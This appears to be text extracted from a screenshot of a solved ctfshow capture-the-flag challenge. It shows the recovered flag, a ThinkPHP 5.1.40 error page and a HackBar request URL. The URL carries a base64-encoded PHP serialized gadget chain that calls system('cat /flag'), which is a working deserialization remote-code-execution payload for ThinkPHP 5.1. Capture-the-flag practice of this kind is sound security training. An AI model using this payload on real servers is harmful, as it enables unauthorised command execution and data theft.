 ctfshow{f7cb5dc2-878b-4c82-b64f-c31a475a8010}
页面错误！请稍后再试～
ThinkPHP V5.1.40 LTS { 十年磨一剑-为API开发设计的高性能框架 }
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://a97aaffb-acdd-4f10-bd58-e8633037fa51.challenge.ctf.show/?
data=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0a
Glua1xtb2RlbFxQaXZvdCI6Mzp7czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo1OiJzbWkxZSI7czo5OiJjYXQgL2ZsYWciO31zOjIxOiIAdGhpbmtcTW9kZWwAd2l
0aEF0dHIiO2E6MTp7czo1OiJzbWkxZSI7czo2OiJzeXN0ZW0iO31zOjk6IgAqAGFwcGVuZCI7YToxOntzOjU6InNtaTFlIjtzOjE6IjEiO319fX0=